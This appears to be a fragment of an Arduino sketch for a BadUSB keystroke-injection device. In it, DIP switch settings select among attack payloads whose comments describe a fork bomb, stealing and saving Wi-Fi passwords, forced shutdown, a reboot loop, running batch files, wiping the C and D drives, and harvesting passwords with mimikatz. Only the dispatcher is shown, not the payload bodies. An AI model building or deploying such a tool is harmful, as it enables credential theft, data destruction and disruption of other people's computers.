 Keyboard.begin();
delay(500);
if (dip == "0000"){ } //do nothing
if (dip == "0001"){ ducky0001(); } //fork virus
if (dip == "0010"){ ducky0010(); } //show wifi password
if (dip == "0011"){ ducky0011(); } //save wifi password to flash disk
if (dip == "0100"){ ducky0100(); } //force shutdown pc
if (dip == "0101"){ ducky0101(); } //restart looping virus
if (dip == "0110"){ ducky0110(); } //open file A.bat in flashdisk
if (dip == "0111"){ ducky0111(); } //open file B.bat in flashdisk
if (dip == "1000"){ ducky1000(); } //open file C.bat in flashdisk
if (dip == "1001"){ ducky1001(); } //open file D.bat in flashdisk
if (dip == "1010"){ ducky1010(); } //wipe C:\ and D:\
if (dip == "1011"){ ducky1011(); } //grab password and email using mimikatz
if (dip == "1100"){ ducky1100(); } //
if (dip == "1101"){ ducky1101(); } //
if (dip == "1110"){ ducky1110(); } //
if (dip == "1111"){ ducky1111(); } //
Keyboard.end();